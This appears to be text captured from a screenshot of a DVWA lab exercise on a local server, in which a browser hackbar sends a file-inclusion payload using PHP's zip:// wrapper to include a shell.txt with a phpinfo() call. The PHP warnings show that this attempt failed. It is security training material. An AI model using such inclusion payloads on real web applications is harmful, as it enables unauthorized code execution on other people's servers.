 127.0.0.1/dvwa/vulnerabilities/fi/?page=zip://ceshi.zip%23shell.txt&a=phpinfo();
新标签页
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=zip://ceshi.zip%23shell.txt&a=phpinfo();
Split URL
不能使用相对路径，必须要使用绝对路径
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Warning: include(zip://ceshi.zip#shell.txt): failed to open stream: operation failed in D:\phpStudy\PHPTutorial\WWW\dvwa\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening 'zip://ceshi.zip#shell.txt' for inclusion (include_path='.;C:\php\pear;../../external/phpids/0.6/lib/') in D:\phpStudy\PHPTutorial\WWW\dvwa\vulnerabilities\fi\index.p
DVWA